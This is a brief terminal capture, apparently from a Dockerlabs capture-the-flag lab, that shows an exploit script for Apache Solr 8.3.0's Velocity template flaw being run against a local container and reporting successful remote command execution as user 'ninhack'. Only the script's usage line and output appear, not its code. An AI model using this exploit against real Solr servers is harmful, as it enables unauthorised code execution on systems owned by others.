 ~/Maquinas_hack/Dockerlabs.es/eclipse/eclipse/skills python3 exploit_solr_8.3.0_velocity.py
Usage: python3 script.py ip [port [command]]
default port=8983
default command=whoami:
~/Maquinas_hack/Dockerlabs.es/eclipse/eclipse/skills python3 exploit_solr_8.3.0_velocity.py 172.17.0.2 8983
OS Realese: Linux, OS Version: 6.0.12-arch1-1
if remote exec failed, you should change your command with right os platform
Init node 0xDojo Successfully, exec command=whoami
RCE Successfully @Apache Solr node 0xDojo
ninhack
DO NOT
ENTER